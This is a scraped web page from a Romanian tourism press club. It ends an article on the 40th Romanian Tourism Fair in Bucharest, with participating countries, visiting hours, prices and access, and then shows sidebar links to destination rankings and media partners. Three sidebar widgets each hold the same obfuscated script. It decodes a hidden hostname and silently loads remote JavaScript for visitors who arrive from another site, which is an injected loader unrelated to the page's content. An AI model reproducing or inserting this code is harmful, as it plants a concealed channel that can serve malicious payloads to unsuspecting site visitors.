</li>
<li>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">accesorii utile, unice, moderne şi adaptabile, în funcţie de tipul şi scopul călătoriilor.</span></p>
</li>
</ul>
<p><span style="font-family: Arial, serif;">Fie că vorbim de locuri din România sau destinații exotice,Târgul de Turism al României satisface toate cerințele pasionaților de călătorii.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Gradul de internaţionalizare a celei de-a 40-a ediții a Târgului de Turism al României este de 17%, 16 ţări promovându-şi zonele şi obiectivele turistice: Albania, Bulgaria, Chile, Cuba, </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Cehia, România, Germania, Grecia, Ungaria, India, Israel, Italia, Luxemburg, Republica Moldova, Palestina și Serbia.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Menționăm că la această ediție a Târgului de Turism și-au anunțat participarea oficială următoarele țări: Bulgaria, Cuba, India, Indonezia, Palestina.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Promovarea turismului românesc este o componentă esențială a târgului nostru. Expozanții au pregătit oferte atractive pentru iubitorii de vacanţe pe meleagurile româneşti și pun la dispoziţia vizitatorilor promoții speciale pentru petrecerea Sărbătorilor de Iarnă în zonele de munte din România. </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">De asemenea, în cadrul celei de-a 40-a ediţii a celui mai mare eveniment de turism din ţară, pasionații de călătorii sunt așteptați și cu oferte speciale la cele mai frumoase destinații din străinătate. </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Timp de patru zile, vizitatorii vor avea ocazia să se informeze şi să aleagă vacanţele sau călătoriile care se pliază cel mai bine pe bugetele şi stilul lor de viaţă, către destinaţii precum: Grecia, Turcia, Bulgaria, Austria, Italia, Spania, Franţa, Marea Britanie, Olanda, India, Iordania, Palestina, Tanzania.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Pentru vizitatori sunt pregătite mii de pachete care vizează turismul cultural, rural sau de business, cel de tratament, destinaţiile exotice, croazierele şi turismul de aventură. </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Mai mult decât atât, evenimentul este locul ideal pentru stabilirea şi desfăşurarea întâlnirilor de afaceri din industria turismului.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">În perioada 15-18 noiembrie, pe parcursul celui mai important eveniment de turism al toamnei, au loc o serie de activități conexe (conferințe și seminarii) care aduc în prim-plan teme cu privire la dezvoltarea turismului de calitate și a bioturismului, sustenabilitatea în turism sau ce înseamnă turismul social. </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"><b>Programul și tematica evenimentelor conexe pot fi consultate aici: </b></span></p>
<p align="JUSTIFY"><a href="https://www.targuldeturism.ro/wp-content/uploads/2018/11/Program-evenimente-TTR-II-2018.pdf"><span style="font-family: Arial, serif;"><b>https://www.targuldeturism.ro/wp-content/uploads/2018/11/Program-evenimente-TTR-II-2018.pdf</b></span></a></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Târgul de Turism al României este organizat de </span><span style="font-family: Arial, serif;"><b>ROMEXPO</b></span><span style="font-family: Arial, serif;">, bianual, primăvara şi toamna, împreună cu Camerele de Comerţ şi Industrie din România, în parteneriat strategic cu Asociaţia Naţională a Agenţiilor de Turism din România (ANAT ) şi cu sprijinul: Organizaţiei Patronale a Turismului Balnear din România (OPTBR), Federaţiei Patronatelor din Turismul Românesc (FPTR), Asociaţiei Naţionale de Turism Rural, Ecologic şi Cultural (ANTREC).</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"><b>Program de vizitare:</b></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">15-17 noiembrie 2018, orele 10:00-18:00</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">18 noiembrie, orele 10:00-16:00</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"><b>Bilet intrare:</b></span><span style="font-family: Arial, serif;"> 20 de lei</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;">Copiii sub 7 ani, persoanele cu dizabilități și persoanele instituționalizate beneficiază de intrare gratuită.</span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"><b>Acces: </b></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"><i>Pietonal</i></span><span style="font-family: Arial, serif;">: Porțile A, B, C si D, cu intrare dinspre: Piața Presei Libere, Bulevardul Expoziției și Strada Parcului; </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"><i>Auto:</i></span><span style="font-family: Arial, serif;"> Porțile B, C si D, cu intrare dinspre: Bulevardul Expoziției și Strada Parcului. </span></p>
<p align="JUSTIFY"><span style="font-family: Arial, serif;"><b>Tarif parcare</b></span><span style="font-family: Arial, serif;">: 5 lei/oră.</span><img decoding="async" class="alignnone size-medium wp-image-1172" src="https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018-300x113.jpg" alt="" width="300" height="113" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018-300x113.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018-768x288.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018-696x261.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/11/Banner-TTR-nov-2018.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><span id="more-1171"></span></p>
<div class="post-views content-post post-1171 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1.564</span>
</div>	</div><div id="custom_html-135" class="widget_text mh-widget mh-posts-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></article><div id="comments" class="mh-comments-wrap">
</div>
</div>
<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/fijetro/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-6" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://clubpresaturism.ro/category/premii/" class="mh-widget-title-link">Destinațiile FIJET România</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-2906 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-fijet-romania tag-premii tag-top-10">
<div class="mh-custom-posts-large-inner clearfix">
<figure class="mh-custom-posts-thumb-xl">
<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025"><img width="326" height="245" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
</figure>
<div class="mh-custom-posts-content">
<div class="mh-custom-posts-header">
<h3 class="mh-custom-posts-xl-title">
<a href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">
Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025											</a>
</h3>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">17 februarie 2025</a></span>
</div>
</div>
<div class="mh-excerpt">► Cele 10 destinații selectate de către membrii FIJET Romania sunt Sfântu Gheorghe (Tulcea), Timișoara, Băile Herculane, Arieșeni, Oltenia de sub Munte, Târgu Jiu, Rânca, Brașov, Iași și Cazanele Dunării ► Cazanele Dunării este destinația <a class="mh-excerpt-more" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">[...]</a></div>								</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2855 post type-post status-publish format-standard has-post-thumbnail category-premii tag-cazanele-dunarii tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-1-cazanele-dunarii/" title="Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării">
Destinațiile FIJET România 2025. Locul 1: Cazanele Dunării									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">14 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2852 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-iasi tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Palatul Culturii, Iași" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IASI-3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-2-iasi/" title="Destinațiile FIJET România 2025. Locul 2: Iași">
Destinațiile FIJET România 2025. Locul 2: Iași									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">13 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2833 post type-post status-publish format-standard has-post-thumbnail category-premii tag-brasov tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Brașov. FOTO: Grig Bute, Ora de Turism" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/P1080310JPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-3-brasov/" title="Destinațiile FIJET România 2025. Locul 3: Brașov">
Destinațiile FIJET România 2025. Locul 3: Brașov									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">12 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2823 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-ranca">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Rânca, județul Gorj. FOTO: Dan Anghelescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/20240520_172003-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-4-ranca/" title="Destinațiile FIJET România 2025. Locul 4: Rânca">
Destinațiile FIJET România 2025. Locul 4: Rânca									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">11 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2814 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-targu-jiu">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Mărul de Aur, Târgu Jiu, județul Gorj. FOTO: Ștefan Baciu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Targu-Jiu-Marul-de-AurJPG-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-5-targu-jiu/" title="Destinațiile FIJET România 2025. Locul 5: Târgu Jiu">
Destinațiile FIJET România 2025. Locul 5: Târgu Jiu									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">10 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2779 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-oltenia-de-sub-munte tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Oltenia De Sub Munte. FOTO: Asociația Kogaion" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Foto-Asociatia-Kogaion-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-6-oltenia-de-sub-munte/" title="Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte">
Destinațiile FIJET România 2025. Locul 6: Oltenia De Sub Munte									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">7 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2775 post type-post status-publish format-standard has-post-thumbnail category-premii tag-arieseni tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Arieșeni, județul Alba. FOTO: Liliana Boioglu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/2023-07-22-160918-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-7-arieseni-judetul-alba/" title="Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba">
Destinațiile FIJET România 2025. Locul 7: Arieșeni, județul Alba									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">6 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2768 post type-post status-publish format-standard has-post-thumbnail category-premii tag-baile-herculane tag-destinatiile-fijet tag-premii">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Băile Herculane. FOTO: Traian Bădulescu" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/Baile-Herculane-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/2768-2/" title="Destinațiile FIJET România 2025. Locul 8: Băile Herculane">
Destinațiile FIJET România 2025. Locul 8: Băile Herculane									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">5 februarie 2025</a></span>
</div>
</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-2763 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-premii tag-timisoara">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Timișoara. FOTO Arhiva FIJET România" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2024/01/IMG20230916152133_01-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/destinatiile-fijet-romania-2025-locul-9-timisoara/" title="Destinațiile FIJET România 2025. Locul 9: Timișoara">
Destinațiile FIJET România 2025. Locul 9: Timișoara									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">4 februarie 2025</a></span>
</div>
</div>
</li>			</ul></div><div id="media_image-41" class="mh-widget widget_media_image"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PARTENERI ȘI PROIECTE</span></h4><a href="https://turism.gov.ro/" target="_blank"><img width="250" height="134" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/RO_P_CPT.jpg" class="image wp-image-986  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PARTENERI ȘI PROIECTE" decoding="async" loading="lazy" /></a></div><div id="media_image-43" class="mh-widget widget_media_image"><a href="https://fivestar-hospitality.ro/#expertly" target="_blank"><img width="230" height="39" src="https://clubpresaturism.ro/wp-content/uploads/2018/03/logo_fivestar_250-1.jpg" class="image wp-image-987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-42" class="mh-widget widget_media_image"><a href="https://www.romexpo.ro/" target="_blank"><img width="240" height="135" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Logo-Romexpo.jpg" class="image wp-image-1144  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-2" class="mh-widget widget_block"><!-- d146dda6eb09394b03d4d4e98eb1b3c5 --></div><div id="custom_html-130" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>	</div>
<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Parteneri Media</span></h4>			<div class="textwidget"><p><div class="g g-2"><div class="g-col b-2 a-5"><a class="gofollow" data-track="NSwyLDYw" href="https://gonext.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/GoNEXT.jpg" /></a></div><div class="g-col b-2 a-15"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.doctortravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Doctor-Travel.jpg" /></a></div><div class="g-col b-2 a-7"><a class="gofollow" data-track="NywyLDYw" href="https://cactus-journal-of-tourism.ase.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/cactus.jpg" /></a></div><div class="g-col b-2 a-13"><a class="gofollow" data-track="MTMsMiw2MA==" href="https://ziarulvacantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-vacantelor.png" /></a></div><div class="g-col b-2 a-8"><a class="gofollow" data-track="OCwyLDYw" href="https://funkytravel.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Funky-Travel.jpg" /></a></div><div class="g-col b-2 a-6"><a href="https://touristmedia.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Tourist.jpg" /></a></div><div class="g-col b-2 a-23"><a href="https://www.travellermagazin.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/banner-Traveller-Magazin.jpg" /></a></div><div class="g-col b-2 a-9"><a class="gofollow" data-track="OSwyLDYw" href="http://www.revistadeturism.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Revista-de-turism.jpg" /></a></div><div class="g-col b-2 a-14"><a class="gofollow" data-track="MTQsMiw2MA==" href="https://www.otur.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/OraDeTurism.jpg" /></a></div><div class="g-col b-2 a-11"><a class="gofollow" data-track="MTEsMiw2MA==" href="https://travelink.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/TraveLink.jpg" /></a></div><div class="g-col b-2 a-10"><a class="gofollow" data-track="MTAsMiw2MA==" href="https://www.ovidiuoprea.ro" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/Travel-with-Ovidiu.jpg" /></a></div><div class="g-col b-2 a-12"><a class="gofollow" data-track="MTIsMiw2MA==" href="https://www.ziarulrestaurantelor.ro/" target="_blank"><img decoding="async" src="https://clubpresaturism.ro/wp-content/uploads/2024/02/ziarul-restaurantelor.png" /></a></div></div><br />
